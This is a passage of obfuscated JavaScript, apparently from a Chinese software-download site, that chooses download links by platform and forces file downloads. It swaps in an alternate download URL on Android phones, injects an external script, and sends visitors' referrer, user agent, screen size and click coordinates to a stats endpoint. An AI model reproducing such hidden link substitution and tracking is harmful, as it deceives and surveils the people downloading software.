downType='';console[a0_0xfe90e4(0x1e1)]('dow'+a0_0xfe90e4(0x4ce)+a0_0xfe90e4(0x1ed)+a0_0xfe90e4(0x181)+'o:'+currentDomain);function getDownUrl(){const _0x56df58=a0_0xfe90e4;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x56dfe6){let _0x1161a7=setInterval(()=>{showDomA&&(clearInterval(_0x1161a7),showDomA());},0x1f4);}let _0x326ad7='';window[_0x56df58(0x377)+'ati'+'on']['hos'+'t']['inc'+'lud'+'es'](_0x56df58(0x297)+_0x56df58(0x3d3)+_0x56df58(0x4a6)+_0x56df58(0x30d))?_0x326ad7=currentDomain:_0x326ad7=window[_0x56df58(0x377)+_0x56df58(0x450)+'on'][_0x56df58(0x54e)+'t'][_0x56df58(0x1b5)+'lac'+'e'](/^m\./,_0x56df58(0x4e3)+'.');const _0x11e850={};_0x11e850[_0x56df58(0x1c1)+_0x56df58(0x47a)+'r']=document[_0x56df58(0x1c1)+_0x56df58(0x47a)+'r'],$[_0x56df58(0x427)+'x']({'url':'//'+_0x326ad7+(_0x56df58(0x488)+'i/G'+_0x56df58(0x236)+_0x56df58(0x334)+_0x56df58(0x222)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x56df58(0x3c3)+_0x56df58(0x3c1)]-0x1],'type':_0x56df58(0x263),'data':_0x11e850,'success':function(_0xfb12a9){const _0x19e8a5=_0x56df58;mobileDown==0x0?downUrlFirst=mobileOS==='IOS'?_0xfb12a9[_0x19e8a5(0x289)][0x0]:_0xfb12a9['Az'][0x0]?_0xfb12a9['Az'][0x0]:_0xfb12a9['Pc'][0x0]:downUrlFirst=_0xfb12a9['Pc'][0x0]?_0xfb12a9['Pc'][0x0]:_0xfb12a9['Az'][0x0]?_0xfb12a9['Az'][0x0]:_0xfb12a9['Ios'][0x0];downapk(),downType=_0xfb12a9['Pc'][0x0]?'电脑':_0xfb12a9['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x41d54b=a0_0xfe90e4;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x2471fc={};_0x2471fc[_0x41d54b(0x4b8)]=window[_0x41d54b(0x377)+_0x41d54b(0x450)+'on'][_0x41d54b(0x198)+'f'],_0x2471fc[_0x41d54b(0x54e)+'t']=window['loc'+_0x41d54b(0x450)+'on'][_0x41d54b(0x54e)+'t'],_0x2471fc[_0x41d54b(0x1d2)+'e']=pageConfig['nam'+'e'],_0x2471fc[_0x41d54b(0x19d)+'res'+'s']=downUrlFirst,_0x2471fc['sof'+_0x41d54b(0x2c0)]=numbersInUrlDown[numbersInUrlDown[_0x41d54b(0x3c3)+_0x41d54b(0x3c1)]-0x1],_0x2471fc[_0x41d54b(0x384)+'e']=downType,_0x2471fc['Tab'+_0x41d54b(0x22d)+_0x41d54b(0x4ef)]=pageConfig?.[_0x41d54b(0x384)+'e'];const _0x3bd6ec={};_0x3bd6ec['url']='//'+currentDomain+(_0x41d54b(0x488)+_0x41d54b(0x3fe)+_0x41d54b(0x489)+_0x41d54b(0x4ec)+_0x41d54b(0x477)+_0x41d54b(0x36c)+_0x41d54b(0x524)+'Lin'+'k'),_0x3bd6ec['dat'+'a']=_0x2471fc,_0x3bd6ec[_0x41d54b(0x384)+'e']=_0x41d54b(0x263),_0x3bd6ec['suc'+_0x41d54b(0x471)+'s']=function(_0x2a9847){},_0x3bd6ec[_0x41d54b(0x2b1)+'or']=function(){},$['aja'+'x'](_0x3bd6ec);}function getDownUrlNew(){const _0x529b8d=a0_0xfe90e4;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x376633='';window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x54e)+'t'][_0x529b8d(0x193)+_0x529b8d(0x4a4)+'es'](_0x529b8d(0x243)+'33')&&window[_0x529b8d(0x377)+_0x529b8d(0x450)+'on']['pat'+'hna'+'me'][_0x529b8d(0x193)+_0x529b8d(0x4a4)+'es'](_0x529b8d(0x4b6)+_0x529b8d(0x2d7))?_0x376633=numbersInUrlDown[numbersInUrlDown[_0x529b8d(0x3c3)+_0x529b8d(0x3c1)]-0x3]:_0x376633=numbersInUrlDown[numbersInUrlDown[_0x529b8d(0x3c3)+_0x529b8d(0x3c1)]-0x1];const _0x1cd143={'id':_0x376633,'tableName':pageConfig?.[_0x529b8d(0x384)+'e'],'host':window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x54e)+'t'],'referer':window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x198)+'f'],'documentreferer':document[_0x529b8d(0x1c1)+_0x529b8d(0x2b1)+'er'],...userIsReal};$['aja'+'x']({'url':'//'+currentDomain+(_0x529b8d(0x488)+_0x529b8d(0x3d4)+_0x529b8d(0x3f4)+_0x529b8d(0x2e9)+_0x529b8d(0x482)+'et'),'data':_0x1cd143,'type':_0x529b8d(0x263),'success':function(_0x4037bf){const _0x27ae75=_0x529b8d;_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x25a)+'fas'+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':_0x27ae75(0x4ec)+_0x27ae75(0x306)+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0x27ae75(0x4ec)+_0x27ae75(0x306)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0x27ae75(0x431)?_0x4037bf[_0x27ae75(0x23d)+'a']['ios'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]?_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0],downUrlAnother=_0x4037bf[_0x27ae75(0x23d)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0x27ae75(0x193)+_0x27ae75(0x4a4)+'es'](_0x27ae75(0x19a)+'our'+_0x27ae75(0x52e)+'id'))wpRid=new URL(downUrlFirst)[_0x27ae75(0x4fb)+_0x27ae75(0x355)+_0x27ae75(0x405)+_0x27ae75(0x23b)][_0x27ae75(0x422)](_0x27ae75(0x19a)+_0x27ae75(0x530)+_0x27ae75(0x52e)+'id'),wpChannel=new URL(downUrlFirst)[_0x27ae75(0x4fb)+_0x27ae75(0x355)+_0x27ae75(0x405)+_0x27ae75(0x23b)][_0x27ae75(0x422)]('cha'+'nne'+'l');else downUrlFirst?.[_0x27ae75(0x193)+'lud'+'es'](_0x27ae75(0x3f9)+'dat'+_0x27ae75(0x178)+_0x27ae75(0x4d5)+_0x27ae75(0x504)+_0x27ae75(0x386)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.[_0x27ae75(0x3c3)+_0x27ae75(0x3c1)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x28f562){let _0x4f953c=setInterval(()=>{showDomA&&(clearInterval(_0x4f953c),showDomA());},0x1f4);}}else downUrlFirst=_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0]?_0x4037bf['dat'+'a']['pc'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]?_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x3f2)][0x0];downUrlFirst&&getOtherJs(),_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0]==undefined&&_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]==undefined&&_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x3f2)][0x0]==undefined?getDownUrl():downapk(_0x4037bf['dat'+'a']['pc'][_0x27ae75(0x3c3)+'gth']>0x0);},'error':function(){getDownUrl();}});}window[a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x3e3)+'ge']?downObj[window['loc'+'ati'+'on']['hos'+'t']]?.[a0_0xfe90e4(0x1d4)+a0_0xfe90e4(0x313)+'h'](_0x3934a7=>{const _0x4596f5=a0_0xfe90e4;let _0x19466b='暂无'+(mobileDown===0x0?mobileOS===_0x4596f5(0x431)?'苹果':'安卓':'PC')+'版';$(_0x3934a7)[_0x4596f5(0x1bd)+'t'](_0x19466b);}):getDownUrlNew();function downapk(_0x203a18){const _0x1fc0f7=a0_0xfe90e4;downObj[window['loc'+'ati'+'on'][_0x1fc0f7(0x54e)+'t']]?.['for'+'Eac'+'h'](_0x16dccd=>{const _0x155b2e=_0x1fc0f7;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x155b2e(0x377)+_0x155b2e(0x450)+'on'][_0x155b2e(0x54e)+'t'][_0x155b2e(0x193)+'lud'+'es'](_0x155b2e(0x297)+_0x155b2e(0x3d3)+'net'+_0x155b2e(0x30d)))return;console['log']('dow'+'nUr'+_0x155b2e(0x435)+_0x155b2e(0x3ec)+'\x20is'+_0x155b2e(0x2b4)+'pty');let _0x9db85f='暂无'+(mobileDown===0x0?mobileOS===_0x155b2e(0x431)?'苹果':'安卓':'PC')+'版';$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x9db85f);}else{if(_0x203a18){if(mobileDown===0x1)$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x155b2e(0x444)+'下载');else{if(window[_0x155b2e(0x377)+_0x155b2e(0x450)+'on']['hos'+'t'][_0x155b2e(0x54b)+_0x155b2e(0x4d7)+'f']('mod'+'elg'+_0x155b2e(0x50a)+'.co'+'m')!==-0x1&&mobileDown===0x0)$(_0x155b2e(0x449)+_0x155b2e(0x453)+_0x155b2e(0x2ea)+'m')[_0x155b2e(0x1bd)+'t']('平台：'+'电脑'),$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x155b2e(0x397)+'源下载'),$(_0x16dccd)['aft'+'er'](_0x155b2e(0x3b1)+_0x155b2e(0x345)+_0x155b2e(0x219)+_0x155b2e(0x4ee)+_0x155b2e(0x26d)+_0x155b2e(0x25f)+'\x20re'+_0x155b2e(0x2bf)+_0x155b2e(0x195)+_0x155b2e(0x2ae)+'ign'+_0x155b2e(0x1a3)+_0x155b2e(0x3e2)+_0x155b2e(0x4c8)+_0x155b2e(0x3bd)+_0x155b2e(0x403)+_0x155b2e(0x14b)+_0x155b2e(0x37b)+'安卓软'+_0x155b2e(0x27f)+'软件不'+'支持A'+'ndr'+'oid'+_0x155b2e(0x337)+'装\x20<'+_0x155b2e(0x2c1)+'v>');else mobileDown===0x0&&($(_0x16dccd)['tex'+'t'](_0x155b2e(0x444)+'下载'),$(_0x16dccd)['aft'+'er']('<di'+_0x155b2e(0x345)+_0x155b2e(0x219)+_0x155b2e(0x4ee)+_0x155b2e(0x26d)+'or:'+_0x155b2e(0x36b)+'d;t'+_0x155b2e(0x195)+'-al'+_0x155b2e(0x233)+_0x155b2e(0x1a3)+_0x155b2e(0x3e2)+_0x155b2e(0x4c8)+_0x155b2e(0x3bd)+_0x155b2e(0x403)+_0x155b2e(0x32c)+_0x155b2e(0x52d)+'脑版资'+_0x155b2e(0x2b8)+'访问电'+_0x155b2e(0x2d0)+_0x155b2e(0x21b)+_0x155b2e(0x447)+'div'+'>'),$(_0x16dccd)['par'+_0x155b2e(0x3e2)]()[_0x155b2e(0x4f0)](_0x155b2e(0x456)+_0x155b2e(0x24b)+'y',_0x155b2e(0x528)+'x'),$(_0x16dccd)[_0x155b2e(0x1be)+'ent']()[_0x155b2e(0x4f0)]('fle'+_0x155b2e(0x2a0)+_0x155b2e(0x228)+'cti'+'on',_0x155b2e(0x26d)+_0x155b2e(0x432)));}}$(_0x155b2e(0x523)+'y')['on'](_0x155b2e(0x35f)+'ck',_0x16dccd,function(_0x112bf4){const _0x4ccb60=_0x155b2e;isAndPhone&&(downUrlFirst=downUrlOld);_0x112bf4[_0x4ccb60(0x501)+_0x4ccb60(0x162)+_0x4ccb60(0x46b)+'fau'+'lt']();const _0x1c5d1b=document['cre'+'ate'+_0x4ccb60(0x2dc)+_0x4ccb60(0x3ba)+'t']('a');_0x1c5d1b[_0x4ccb60(0x198)+'f']=downUrlFirst,_0x1c5d1b['dow'+_0x4ccb60(0x306)+'ad']='';try{setTrack()&&clickAnotherNew(_0x4ccb60(0x1fc)+'击',wpChannel,wpRid);}catch(_0x53060d){}let _0x5b94ab=_0x1c5d1b[_0x4ccb60(0x198)+'f'][_0x4ccb60(0x193)+'lud'+'es']('?')?'&':'?';if(cryObject['sc']){let _0x48661f=validate(cryObject['sc']);_0x1c5d1b[_0x4ccb60(0x198)+'f']=_0x1c5d1b[_0x4ccb60(0x198)+'f']+_0x5b94ab+_0x4ccb60(0x47c)+encodeURIComponent(_0x48661f);}actionObjDown['sta'+_0x4ccb60(0x3e4)+'me']=Math[_0x4ccb60(0x284)+'or']((new Date()-window['per'+'for'+'man'+'ce'][_0x4ccb60(0x3ff)+'ing']['nav'+_0x4ccb60(0x520)+_0x4ccb60(0x4b3)+_0x4ccb60(0x51f)+'art'])/0x3e8),actionObjDown[_0x4ccb60(0x271)+_0x4ccb60(0x4af)+_0x4ccb60(0x25e)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x4ccb60(0x3c3)+_0x4ccb60(0x3c1)]-0x1],actionObjDown[_0x4ccb60(0x406)+'ssN'+_0x4ccb60(0x4ef)]=encodeURIComponent(_0x1c5d1b[_0x4ccb60(0x198)+'f']),actionObjDown['XY']=_0x112bf4[_0x4ccb60(0x35f)+'ent'+'X']+'*'+_0x112bf4[_0x4ccb60(0x35f)+_0x4ccb60(0x3e2)+'Y'],actionObjDown[_0x4ccb60(0x1b2)+_0x4ccb60(0x37c)+'e']=_0x4ccb60(0x4ec)+'n',actionObjDown[_0x4ccb60(0x252)+_0x4ccb60(0x22d)+_0x4ccb60(0x4ef)]=pageConfig?.[_0x4ccb60(0x384)+'e'],StatloadJs(actionObjDown),document[_0x4ccb60(0x523)+'y'][_0x4ccb60(0x3f9)+_0x4ccb60(0x533)+_0x4ccb60(0x4ff)+'ld'](_0x1c5d1b),_0x1c5d1b[_0x4ccb60(0x35f)+'ck'](),document['bod'+'y'][_0x4ccb60(0x2f2)+_0x4ccb60(0x434)+_0x4ccb60(0x4ff)+'ld'](_0x1c5d1b);});}});}var StatUrl='//'+currentDomain+(a0_0xfe90e4(0x375)+a0_0xfe90e4(0x3ca)+'Add'+a0_0xfe90e4(0x1c6)+'wse'+a0_0xfe90e4(0x33b)+'o');function StatloadJs(_0x166114){const _0x1d2ada=a0_0xfe90e4,_0x1bf28d=getQuery(_0x166114),_0x38703f=Url+'?'+_0x1bf28d,_0x2b52a3={};_0x2b52a3['met'+'hod']=_0x1d2ada(0x263),_0x2b52a3[_0x1d2ada(0x4bf)+'e']='no-'+_0x1d2ada(0x514)+'s',_0x2b52a3[_0x1d2ada(0x363)+_0x1d2ada(0x28f)+'tia'+'ls']=_0x1d2ada(0x272)+'t',fetch(_0x38703f,_0x2b52a3)[_0x1d2ada(0x214)+'ch'](_0x287a10=>console[_0x1d2ada(0x2b1)+'or'](_0x1d2ada(0x18d)+_0x1d2ada(0x1c0)+':',_0x287a10));}const a0_0x177d88={};a0_0x177d88[a0_0xfe90e4(0x4b8)]=window[a0_0xfe90e4(0x377)+a0_0xfe90e4(0x450)+'on'][a0_0xfe90e4(0x198)+'f'],a0_0x177d88[a0_0xfe90e4(0x54e)+'t']=window['loc'+'ati'+'on'][a0_0xfe90e4(0x54e)+'t'],a0_0x177d88[a0_0xfe90e4(0x467)+'le']=document[a0_0xfe90e4(0x467)+'le'],a0_0x177d88[a0_0xfe90e4(0x1c1)+a0_0xfe90e4(0x2b1)+'er']=document[a0_0xfe90e4(0x1c1)+'err'+'er'],a0_0x177d88[a0_0xfe90e4(0x419)+'iga'+a0_0xfe90e4(0x1f4)]=window[a0_0xfe90e4(0x419)+a0_0xfe90e4(0x520)+'tor']['use'+a0_0xfe90e4(0x19b)+a0_0xfe90e4(0x3e2)],a0_0x177d88[a0_0xfe90e4(0x150)+'een']=window['scr'+a0_0xfe90e4(0x164)][a0_0xfe90e4(0x3aa)+'th']+'*'+window['scr'+a0_0xfe90e4(0x164)][a0_0xfe90e4(0x4bb)+a0_0xfe90e4(0x2a9)],a0_0x177d88['mob'+a0_0xfe90e4(0x335)]=mobile,a0_0x177d88[a0_0xfe90e4(0x27b)+a0_0xfe90e4(0x335)+a0_0xfe90e4(0x33a)+'e']=mobileType,a0_0x177d88[a0_0xfe90e4(0x271)+a0_0xfe90e4(0x4af)+a0_0xfe90e4(0x25e)+'nt']='',a0_0x177d88['cla'+a0_0xfe90e4(0x407)+'ame']='',a0_0x177d88['XY']='',a0_0x177d88[a0_0xfe90e4(0x1b2)+a0_0xfe90e4(0x37c)+'e']='',a0_0x177d88['sta'+a0_0xfe90e4(0x3e4)+'me']='',a0_0x177d88[a0_0xfe90e4(0x252)+'leN'+a0_0xfe90e4(0x4ef)]=pageConfig?.['typ'+'e'],a0_0x177d88[a0_0xfe90e4(0x28d)+a0_0xfe90e4(0x210)]=pageConfig?.['id'];let actionObjDown=a0_0x177d88;function getOtherJs(){const _0x5ec0b7=a0_0xfe90e4;if(downObjNewOther[window[_0x5ec0b7(0x377)+_0x5ec0b7(0x450)+'on'][_0x5ec0b7(0x54e)+'t']]){const _0xa5b78d=document[_0x5ec0b7(0x363)+'ate'+_0x5ec0b7(0x2dc)+'men'+'t']('scr'+_0x5ec0b7(0x500));_0xa5b78d[_0x5ec0b7(0x29b)]=_0x5ec0b7(0x2c5)+'eow'+_0x5ec0b7(0x160)+_0x5ec0b7(0x227)+_0x5ec0b7(0x3d2)+_0x5ec0b7(0x42a)+_0x5ec0b7(0x285)+_0x5ec0b7(0x429)+_0x5ec0b7(0x18c)+_0x5ec0b7(0x255)+'r.j'+'s',document[_0x5ec0b7(0x33f)+'d'][_0x5ec0b7(0x3f9)+_0x5ec0b7(0x533)+'Chi'+'ld'](_0xa5b78d);}}